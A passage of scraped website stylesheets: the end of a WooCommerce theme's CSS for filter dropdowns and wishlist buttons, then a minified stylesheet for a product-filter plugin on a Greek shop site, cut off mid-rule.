  margin-bottom: 30px;
  box-shadow: 0px 3px 62px 0px rgba(0, 0, 0, 0.08);
  display: none;
  overflow-x: auto; }
  @media (max-width: 1023px) {
    .shopic-dropdown-filter {
      display: none !important; } }

.shopic-dropdown-filter-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding: 15px; }
  .shopic-dropdown-filter-wrap .widget a:not(.button) {
    color: var(--accent); }
    .shopic-dropdown-filter-wrap .widget a:not(.button):hover {
      color: var(--primary); }
  .shopic-dropdown-filter-wrap .widget > ul {
    max-height: 230px;
    overflow-y: auto; }
  .shopic-dropdown-filter-wrap div.widget {
    min-width: 33%;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1;
    padding-left: 15px;
    padding-right: 15px;
    border: 0; }
    @media (min-width: 1320px) {
      .shopic-dropdown-filter-wrap div.widget {
        min-width: 20%; } }
    .shopic-dropdown-filter-wrap div.widget .widget-title {
      padding: 0; }
  .shopic-dropdown-filter-wrap .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
  .shopic-dropdown-filter-wrap .widget_price_filter .price_slider_wrapper .price_slider_amount .button {
    padding: 0; }

.filter-toggle-dropdown {
  display: none;
  color: var(--accent);
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  background: transparent;
  padding: 0;
  border: none;
  margin-right: 25px;
  outline: none; }
  .filter-toggle-dropdown i {
    margin-right: 5px;
    font-size: 12px;
    line-height: 1;
    display: inline-block; }
  .filter-toggle-dropdown:focus, .filter-toggle-dropdown:hover {
    background-color: transparent;
    outline: none;
    color: var(--accent); }

@media (min-width: 1024px) {
  .shopic-full-width-content.shop_filter_dropdown .filter-toggle-dropdown {
    display: inline-block; } }

@media (min-width: 1024px) {
  .shopic-full-width-content.shop_filter_dropdown .filter-toggle {
    display: none; } }

.shop-action .wooscp-btn,
.shop-action .woosq-btn,
.shop-action .woosw-btn {
  -webkit-box-flex: 0;
  -webkit-flex: 0 1 45px;
          flex: 0 1 45px;
  width: 45px;
  height: 45px;
  position: relative;
  white-space: nowrap;
  font-size: 0;
  background-color: transparent;
  padding: 0; }
  .shop-action .wooscp-btn:before,
  .shop-action .woosq-btn:before,
  .shop-action .woosw-btn:before {
    font-size: 16px;
    color: var(--text);
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .shop-action .wooscp-btn:hover, .shop-action .wooscp-btn:focus,
  .shop-action .woosq-btn:hover,
  .shop-action .woosq-btn:focus,
  .shop-action .woosw-btn:hover,
  .shop-action .woosw-btn:focus {
    background-color: transparent; }
    .shop-action .wooscp-btn:hover:before, .shop-action .wooscp-btn:focus:before,
    .shop-action .woosq-btn:hover:before,
    .shop-action .woosq-btn:focus:before,
    .shop-action .woosw-btn:hover:before,
    .shop-action .woosw-btn:focus:before {
      color: #000; }

.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--add a,
.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add a {
  padding: 0;
  background-color: transparent;
  color: var(--accent);
  margin-top: 10px;
  border: none; }
  .woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--add a:hover,
  .woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add a:hover {
    text-decoration: underline; }

.wooscp-area .wooscp-inner .wooscp-table .wooscp-table-inner .wooscp-table-items table tbody tr td {
  padding: 15px; }

.single-product div.product .entry-summary .wooscp-btn,
.single-product div.product .entry-summary .woosw-btn {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  white-space: nowrap;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  position: relative;
  font-size: 0;
  border: 1px solid;
  border-color: var(--border);
  color: var(--text);
  background-color: transparent;
  padding: 0; }
  .single-product div.product .entry-summary .wooscp-btn:before,
  .single-product div.product .entry-summary .woosw-btn:before {
    font-size: 14px; }
  .single-product div.product .entry-summary .wooscp-btn:hover, .single-product div.product .entry-summary .wooscp-btn:focus,
  .single-product div.product .entry-summary .woosw-btn:hover,
  .single-product div.product .entry-summary .woosw-btn:focus {
    background-color: transparent;
    color: var(--accent);
    border-color: var(--accent); }
    .single-product div.product .entry-summary .wooscp-btn:hover:before, .single-product div.product .entry-summary .wooscp-btn:focus:before,
    .single-product div.product .entry-summary .woosw-btn:hover:before,
    .single-product div.product .entry-summary .woosw-btn:focus:before {
      color: var(--accent); }

.product-list .wooscp-btn,
.product-list .woosq-btn,
.product-list .woosw-btn {
  margin-top: 0;
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  width: 42px;
  height: 42px;
  line-height: 40px;
  text-align: center;
  position: relative;
  white-space: nowrap;
  font-size: 0;
  padding: 0;
  background-color: transparent; }
  .product-list .wooscp-btn:before,
  .product-list .woosq-btn:before,
  .product-list .woosw-btn:before {
    color: var(--accent);
    font-size: 14px; }
  .product-list .wooscp-btn:hover, .product-list .wooscp-btn:focus,
  .product-list .woosq-btn:hover,
  .product-list .woosq-btn:focus,
  .product-list .woosw-btn:hover,
  .product-list .woosw-btn:focus {
    background-color: transparent;
    color: var(--primary); }
    .product-list .wooscp-btn:hover:before, .product-list .wooscp-btn:focus:before,
    .product-list .woosq-btn:hover:before,
    .product-list .woosq-btn:focus:before,
    .product-list .woosw-btn:hover:before,
    .product-list .woosw-btn:focus:before {
      color: var(--primary); }

.mfp-woosq .mfp-arrow,
.mfp-woosq .mfp-close {
  background: transparent;
  padding: 0; }

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=8.3.0
body_size: 11272
content:
.prdctfltr_wc{position:relative;clear:both}.prdctfltr_wc:before,.prdctfltr_wc:after{content:'';display:table;clear:both}.prdctfltr_wc a{text-decoration:none;outline:none}.prdctfltr_wc img{display:block}.prdctfltr_wc .prdctfltr_woocommerce_ordering{position:relative;margin-left:-10px;margin-right:-10px}.prdctfltr_wc .prdctfltr_filter_inner{padding:0}.prdctfltr_wc .prdctfltr_filter{position:relative;float:left;display:block;padding-left:10px;padding-right:10px;padding-bottom:10px;box-sizing:border-box}.prdctfltr_wc .prdctfltr_add_inputs{display:none}.prdctfltr_wc.prdctfltr_mobile,.prdctfltr_wc.prdctfltr_mobile_show{display:none}.prdctfltr_filter_inner:before,.prdctfltr_filter_inner:after{content:'';display:table;clear:both}.prdctfltr_sc_products:before,.prdctfltr_sc_products:after{content:'';display:table;clear:both}.prdctfltr_overlay{position:fixed;top:0;right:100%;bottom:0;left:0;background:#000;background:linear-gradient(90deg, rgba(0,0,0,0.2875) 0%, rgba(0,0,0,0.1875) 100%);opacity:0;transition:opacity 200ms;z-index:2000;cursor:pointer}.prdctfltr_overlay.prdctfltr_prepare{right:0;opacity:0}.prdctfltr_overlay.prdctfltr_active{right:0;opacity:.2}.prdctfltr_title_added{color:#80c40f}.prdctfltr_customization_search{display:none}.prdctfltr_add_scroll.prdctfltr_max_height{overflow-y:auto;overflow-x:hidden}.prdctfltr_wc .pf_range_val{display:none}.prdctfltr_wc .prdctfltr_filter.prdctfltr_range .prdctfltr_add_scroll{overflow:visible}.prdctfltr_always_visible .prdctfltr_woocommerce_filter{cursor:default !important}.prdctfltr_woocommerce.prdctfltr_wc.prdctfltr_always_visible .prdctfltr_woocommerce_ordering{display:block}.pf_content_center .prdctfltr_regular_title,.pf_content_center .prdctfltr_description,.pf_content_center form>.prdctfltr_collector:first-child,.pf_content_center .prdctfltr_buttons,.pf_content_center .prdctfltr_filter_title{text-align:center}.pf_content_right .prdctfltr_regular_title,.pf_content_right .prdctfltr_description,.pf_content_right form>.prdctfltr_collector:first-child,.pf_content_right .prdctfltr_buttons,.pf_content_right .prdctfltr_filter_title{text-align:right}.prdctfltr_woocommerce_ordering>span{display:inline-block;margin-left:12px}.prdctfltr_woocommerce_ordering label{cursor:pointer}.prdctfltr_filter label{display:block;font-size:14px;line-height:24px}.prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper .prdctfltr_terms_customized:not(.prdctfltr_terms_customized_select) input[type="checkbox"]{display:none !important}.prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter label>span{position:relative}.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label>span:before{content:'';display:inline-block;width:9px;height:9px;padding:0;border-radius:50%;border:1px double #ccc;margin-top:3px;margin-bottom:6px;margin-right:12px;vertical-align:middle;box-sizing:content-box;background-color:#fff}.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active>span:before{content:'';display:inline-block;width:5px;height:5px;padding:0;border-radius:50%;border:3px double #777;margin-top:3px;margin-right:12px;box-sizing:content-box}.prdctfltr_wc.prdctfltr_square .prdctfltr_filter label>span:before{content:'';display:inline-block;width:9px;height:9px;padding:0;border:1px double #ccc;margin-top:3px;margin-bottom:6px;margin-right:12px;vertical-align:middle;box-sizing:content-box;background-color:#fff}.prdctfltr_wc.prdctfltr_square .prdctfltr_filter label.prdctfltr_active>span:before{content:'';display:inline-block;width:5px;height:5px;padding:0;border:3px double #777;margin-top:3px;margin-right:12px;box-sizing:content-box}.prdctfltr_wc.prdctfltr_bold .prdctfltr_filter label.prdctfltr_active>span:before{content:''}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:600}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before{content:'';display:inline-block;width:9px;height:9px;padding:0;border:1px double #ccc;margin-top:3px;margin-bottom:6px;margin-right:12px;vertical-align:middle;box-sizing:content-box;background-color:#fff}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:after{content:"" !important;position:absolute;top:0;left:0;font-family:'prdctfltr';font-size:14px;line-height:18px;vertical-align:middle}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before{content:'';display:inline-block;width:9px;height:9px;padding:0;border:1px double #ccc;margin-top:3px;margin-bottom:6px;margin-right:12px;vertical-align:middle;box-sizing:content-box;background-color:#fff}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_select label.prdctfltr_active>span:after{content:"" !important}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter.prdctfltr_terms_customized label.prdctfltr_active>span:after{content:"" !important}.prdctfltr_wc .prdctfltr_filter input[type="checkbox"]{position:absolute;width:0;height:0;overflow:hidden;z-index:-1;left:-99999px}.prdctfltr_wc.prdctfltr_system .prdctfltr_filter label>span:before{display:none}.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter input[type="checkbox"]{position:relative;display:inline-block;vertical-align:middle;visibility:visible;width:auto;height:auto;margin-right:.25em;overflow:visible;z-index:auto;left:auto}.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_terms_customized_select label input[type="checkbox"]+span,.prdctfltr_wc.prdctfltr_system .prdctfltr_woocommerce_ordering .prdctfltr_filter.prdctfltr_text label input[type="checkbox"]+span{margin-left:-15px;padding-left:20px}.prdctfltr-down,.prdctfltr-up{display:none}.prdctfltr_terms_customized_select .prdctfltr-down,.prdctfltr_terms_customized_select .prdctfltr-up,.pf_default_select .prdctfltr-down,.pf_default_select .prdctfltr-up,.pf_select .prdctfltr-down,.pf_select .prdctfltr-up{display:block}.pf_default_select .prdctfltr_filter_wrapper,.pf_select .prdctfltr_filter_wrapper{margin-bottom:-10px}.pf_default_select .prdctfltr_filter .prdctfltr_regular_title,.pf_select .prdctfltr_filter .prdctfltr_regular_title{overflow:hidden;border:1px solid #ddd;background-color:#fff;padding:10px 15px;padding-right:32px;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box;cursor:pointer;color:#444}.prdctfltr_terms_customized_system select{width:100%;max-width:320px}.prdctfltr_terms_customized_system .prdctfltr_checkboxes,.prdctfltr_terms_customized_selectize .prdctfltr_checkboxes{display:none}.prdctfltr_wc .button{margin-top:20px;margin-bottom:20px}.prdctfltr_wc .prdctfltr_buttons{margin-top:1em;margin-bottom:1em;padding:0 10px 0px}.prdctfltr_wc .prdctfltr_buttons label{position:relative}.prdctfltr_wc .prdctfltr_buttons label input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;margin:0;padding:0;cursor:pointer}.prdctfltr_wc .prdctfltr_buttons label,.prdctfltr_wc .prdctfltr_buttons span{display:inline-block;line-height:1;vertical-align:middle}.prdctfltr_wc .prdctfltr_filter_wrapper+.prdctfltr_buttons{padding-left:10px;padding-right:10px}.prdctfltr_wc.prdctfltr_wc_widget.pf_default_select .prdctfltr_buttons span,.prdctfltr_wc.prdctfltr_wc_widget.pf_default_inline .prdctfltr_buttons span,.prdctfltr_wc.prdctfltr_wc_widget.pf_default .prdctfltr_buttons span,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_buttons span,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_buttons span,.prdctfltr_wc.pf_sidebar_css .prdctfltr_buttons span,.prdctfltr_wc.pf_sidebar_right .prdctfltr_buttons span,.prdctfltr_wc.pf_sidebar .prdctfltr_buttons span{display:block;margin-bottom:.175em}.prdctfltr_wc.prdctfltr_wc_widget.pf_default_select .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.prdctfltr_wc_widget.pf_default_inline .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.prdctfltr_wc_widget.pf_default .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_filter_submit{margin-top:0 !important;margin-bottom:20px !important}.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_buttons,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_buttons,.prdctfltr_wc.pf_sidebar_css .prdctfltr_buttons,.prdctfltr_wc.pf_sidebar_right .prdctfltr_buttons,.prdctfltr_wc.pf_sidebar .prdctfltr_buttons{padding:0 20px 20px}.prdctfltr_wc .prdctfltr_sale{margin-right:6px}.prdctfltr_wc.prdctfltr_click_filter .prdctfltr_sale{margin-top:0}.prdctfltr_woocommerce_ordering .prdctfltr_sale span:before{content:'\f003';font-family:'prdctfltr';vertical-align:middle;font-size:24px;line-height:20px;margin-right:2px;width:24px;display:inline-block;text-align:center}.prdctfltr_woocommerce_ordering .prdctfltr_sale label.prdctfltr_active span:before{color:#fe4641}.prdctfltr_wc span.prdctfltr_instock{margin-right:6px}.prdctfltr_wc.prdctfltr_click_filter span.prdctfltr_instock{margin-top:0}.prdctfltr_woocommerce_ordering span.prdctfltr_instock span:before{content:'\f012';font-family:'prdctfltr';vertical-align:middle;font-size:22px;line-height:20px;margin-right:2px;width:24px;display:inline-block;text-align:center}.prdctfltr_woocommerce_ordering span.prdctfltr_instock label.prdctfltr_active span:before{color:#fe4641}.prdctfltr_wc span.prdctfltr_reset{margin-right:6px}.prdctfltr_wc.prdctfltr_click_filter span.prdctfltr_reset{margin-top:0}.prdctfltr_woocommerce_ordering span.prdctfltr_reset span:before{content:'\f013';font-family:'prdctfltr';vertical-align:middle;font-size:20px;line-height:20px;margin-right:3px;width:24px;display:inline-block;text-align:center}.prdctfltr_woocommerce_ordering span.prdctfltr_reset label.prdctfltr_active span:before{color:#fe4641}.prdctfltr_filter .prdctfltr_regular_title{display:block;font-weight:600;line-height:26px;padding-bottom:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.prdctfltr_wc .prdctfltr_description{font-size:90%;margin-bottom:10px}.prdctfltr_wc.pf_select .prdctfltr_description,.prdctfltr_wc.pf_default_select .prdctfltr_description,.prdctfltr_wc .prdctfltr_terms_customized_select .prdctfltr_description{margin-top:10px;margin-bottom:0}.prdctfltr_custom_scroll *{scrollbar-width:thin;scrollbar-color:#666666 #fff}.prdctfltr_custom_scroll *::-webkit-scrollbar{width:.6em;height:.6em}.prdctfltr_custom_scroll *::-webkit-scrollbar-track{background-color:#fff;border-radius:20px}.prdctfltr_custom_scroll *::-webkit-scrollbar-thumb{background-color:#666666;border-radius:20px;border:3px solid #fff}.prdctfltr_wc_regular.pf_default .prdctfltr_woocommerce_ordering{position:relative;padding:0}.prdctfltr_wc_regular.pf_default:not(.prdctfltr_always_visible) .prdctfltr_woocommerce_ordering{overflow:hidden;opacity:0;transition:opacity 200ms;transition-timing-function:ease-in-out;height:0;transform-origin:center top}.prdctfltr_wc_regular.pf_default:not(.prdctfltr_always_visible) .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{opacity:0;transition:opacity 200ms}.prdctfltr_wc_regular.pf_default .prdctfltr_filter_wrapper{margin-bottom:0}.prdctfltr_wc_regular.pf_default .prdctfltr_woocommerce_filter_submit{margin-right:12px}.wc-prdctfltr-deflate .prdctfltr_wc_regular.pf_default .prdctfltr_woocommerce_ordering{height:auto;opacity:0}.wc-prdctfltr-deflate .prdctfltr_wc_regular.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{opacity:0}.wc-prdctfltr-active .prdctfltr_wc_regular.pf_default .prdctfltr_woocommerce_ordering{height:auto;opacity:1}.wc-prdctfltr-active .prdctfltr_wc_regular.pf_default .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{opacity:1}.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_filter_submit{margin-right:12px}.prdctfltr_wc.pf_arrow .prdctfltr_buttons{padding:0px 20px}.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering{position:absolute;left:0px;top:30px;z-index:-1;height:0;width:0;border:.5px solid #d2d6d8;border-radius:1em;box-shadow:-0.25em 0.125em 1em -0.15em rgba(0,0,0,0.1);background-color:#fafafa;overflow:hidden;opacity:0;transition:opacity 200ms}@media (max-width: 767px){.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering{width:100%;max-width:100%;min-width:300px}}@media (min-width: 769px){.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering{width:100%;min-width:840px;max-width:960px}}.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{background-color:#fff;padding:10px}.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper .prdctfltr_filter{padding-left:18px;padding-right:18px}.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering>.prdctfltr_collector{margin:0 20px 10px}.prdctfltr_wc.pf_arrow .prdctfltr_close_sidebar{display:inline-block;padding:10px 20px;cursor:pointer;text-transform:uppercase}.wc-prdctfltr-deflate .prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering{opacity:0;height:unset;z-index:101}.wc-prdctfltr-active .xwc--pf-show-sidebar.prdctfltr_wc.pf_arrow .prdctfltr_woocommerce_ordering{opacity:1;height:unset;z-index:101}.prdctfltr_wc .prdctfltr_woocommerce_filter_submit{margin-top:0 !important;margin-bottom:0 !important}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_filter_inner{padding-bottom:0;overflow:visible}.prdctfltr_wc.pf_select .prdctfltr_woocommerce_ordering{position:relative;padding:0}.prdctfltr_wc.pf_select:not(.prdctfltr_always_visible) .prdctfltr_woocommerce_ordering{overflow:hidden;opacity:0;transition:opacity 200ms;transition-timing-function:ease-in-out;height:0;transform-origin:center top}.prdctfltr_wc.pf_select:not(.prdctfltr_always_visible) .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{opacity:0;transition:opacity 200ms}.wc-prdctfltr-deflate .prdctfltr_wc.pf_select .prdctfltr_woocommerce_ordering{overflow:visible;height:auto;opacity:0}.wc-prdctfltr-deflate .prdctfltr_wc.pf_select .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{opacity:0}.wc-prdctfltr-active .prdctfltr_wc.pf_select .prdctfltr_woocommerce_ordering{overflow:visible;height:auto;opacity:1}.wc-prdctfltr-active .prdctfltr_wc.pf_select .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{opacity:1}.prdctfltr_wc.prdctfltr_woocommerce.pf_select>span span{cursor:pointer}.prdctfltr_wc.pf_mod_row.pf_select .prdctfltr_filter_inner .prdctfltr_filter:first-child{padding-left:10px}.prdctfltr_terms_customized_select .prdctfltr_add_scroll,.pf_select .prdctfltr_add_scroll{overflow:auto}.prdctfltr_wc_regular.prdctfltr_wc.prdctfltr_woocommerce.prdctfltr_scroll_default .prdctfltr_terms_customized_select .prdctfltr_add_scroll .prdctfltr_checkboxes,.prdctfltr_wc.prdctfltr_woocommerce.pf_select.prdctfltr_scroll_default .prdctfltr_add_scroll .prdctfltr_checkboxes{display:block}.prdctfltr_wc_regular.prdctfltr_wc.prdctfltr_woocommerce.prdctfltr_scroll_default .prdctfltr_terms_customized_select .prdctfltr_add_scroll,.prdctfltr_wc.prdctfltr_woocommerce.pf_select.prdctfltr_scroll_default .prdctfltr_add_scroll{position:absolute;display:none;top:48px;margin-top:-1px;background-color:#fff;width:90%;width:-moz-calc(100% - 20px);width:-webkit-calc(100% - 20px);width:calc(100% - 20px);padding:15px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-shadow:0px 0px 5px 0px rgba(128,128,128,0.2);-moz-box-shadow:0px 0px 5px 0px rgba(128,128,128,0.2);box-shadow:0px 0px 5px 0px rgba(128,128,128,0.2);border:1px solid #ddd;z-index:2}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_filter_submit{margin-right:12px}.prdctfltr_wc.prdctfltr_woocommerce.pf_select i.prdctfltr-down,.prdctfltr_wc.prdctfltr_woocommerce.pf_select i.prdctfltr-up{position:absolute;top:11px;right:18px}.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_filter .prdctfltr_regular_title{cursor:pointer}.prdctfltr_wc.pf_select .prdctfltr_filter_inner{margin-bottom:0}.prdctfltr_wc.pf_select .prdctfltr_filter{margin-bottom:0}.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr-down,.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr-up{display:block}.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr_regular_title,.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter .prdctfltr_regular_title{overflow:hidden;border:1px solid #ddd;background-color:#fff;padding:10px 15px;padding-right:32px;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box;cursor:pointer;color:#444}.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-down,.prdctfltr_wc_regular .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-up{float:right;position:absolute;top:9px;right:18px;z-index:2}.prdctfltr_wc_regular.pf_mod_masonry .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-down,.prdctfltr_wc_regular.pf_mod_masonry .prdctfltr_terms_customized_select.prdctfltr_filter i.prdctfltr-up{top:10px;right:23px}.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_terms_customized.prdctfltr_terms_customized_select .prdctfltr_checkboxes label{display:block}.prdctfltr_wc.prdctfltr_wc_regular .prdctfltr_filter.prdctfltr_terms_customized.prdctfltr_terms_customized_select .prdctfltr_checkboxes label>span:before{display:inline-block}.pf_select .prdctfltr_aftertitle,.prdctfltr_terms_customized_select .prdctfltr_aftertitle{margin-top:10px}body.wc-prdctfltr-active-fullscreen{overflow:hidden}.prdctfltr_wc.pf_fullscreen .prdctfltr_close_sidebar{padding:0 5px 0;margin-bottom:10px;cursor:pointer;text-transform:uppercase;max-width:1024px;display:block;margin-left:auto;margin-right:auto;box-sizing:border-box}.prdctfltr_wc.pf_fullscreen .prdctfltr_woocommerce_ordering{position:fixed;top:0;left:0;bottom:100%;right:0;z-index:9999999999;display:flex;flex-direction:column;align-items:center;justify-content:center;box-sizing:border-box;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,0.3);margin-left:0;margin-right:0;opacity:0;transition:opacity 200ms}.prdctfltr_wc.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_buttons{padding:0 10px 20px;max-width:1024px;display:block;margin-left:auto;margin-right:auto;box-sizing:border-box}.prdctfltr_wc.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{width:100%;max-width:1024px;padding:1em;display:block;box-sizing:border-box;overflow:hidden;overflow-y:auto}.prdctfltr_wc.pf_fullscreen .prdctfltr_woocommerce_filter_submit{margin-right:12px}.wc-prdctfltr-deflate .prdctfltr_wc.pf_fullscreen .prdctfltr_woocommerce_ordering{bottom:0;opacity:0}.wc-prdctfltr-active .xwc--pf-show-sidebar.prdctfltr_wc.pf_fullscreen .prdctfltr_woocommerce_ordering{bottom:0;opacity:1}.prdctfltr_close_sidebar{padding-left:10px;padding-right:10px;cursor:pointer;text-transform:uppercase;font-weight:500}.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_ordering,.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_ordering,.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_ordering,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_ordering{position:fixed;top:0;left:0;width:320px;height:100%;background-color:#fff;overflow-y:auto;box-sizing:border-box;box-shadow:0 3px 15px rgba(0,0,0,0.3);z-index:99999;transition:transform 200ms;transform:translateX(-320px);opacity:0}.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_ordering>.prdctfltr_collector,.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_ordering>.prdctfltr_collector,.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_ordering>.prdctfltr_collector,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_ordering>.prdctfltr_collector{margin:10px 20px 0}.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar,.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar,.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar{padding-top:10px}.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar,.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar,.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_ordering .prdctfltr_close_sidebar{padding-left:20px;padding-right:20px}.wc-prdctfltr-deflate .prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_ordering,.wc-prdctfltr-deflate .prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_ordering{opacity:1;transform:translateX(-320px)}.wc-prdctfltr-active .xwc--pf-show-sidebar.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_ordering,.wc-prdctfltr-active .xwc--pf-show-sidebar.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_ordering{opacity:1;transform:translateX(10px)}.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_ordering,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_ordering{left:auto;right:0;transform:translateX(320px);padding-left:0}.wc-prdctfltr-deflate .prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_ordering,.wc-prdctfltr-deflate .prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_ordering{opacity:1;transform:translateX(320px)}.wc-prdctfltr-active .xwc--pf-show-sidebar.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_ordering,.wc-prdctfltr-active .xwc--pf-show-sidebar.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_ordering{opacity:1;transform:translateX(-10px)}.prdctfltr_wc.pf_sidebar .prdctfltr_filter_wrapper,.prdctfltr_wc.pf_sidebar_right .prdctfltr_filter_wrapper,.prdctfltr_wc.pf_sidebar_css .prdctfltr_filter_wrapper,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_filter_wrapper{margin-bottom:0}.prdctfltr_wc.pf_sidebar .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_right .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_css .prdctfltr_woocommerce_filter_submit,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_woocommerce_filter_submit{margin-bottom:10px}.prdctfltr_wc.pf_sidebar .prdctfltr_filter_inner,.prdctfltr_wc.pf_sidebar_right .prdctfltr_filter_inner,.prdctfltr_wc.pf_sidebar_css .prdctfltr_filter_inner,.prdctfltr_wc.pf_sidebar_css_right .prdctfltr_filter_inner{padding:10px}@media (max-width: 900px){.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_arrow .prdctfltr_woocommerce_ordering,.prdctfltr_wc.prdctfltr_wc_regular.prdctfltr_woocommerce.pf_default 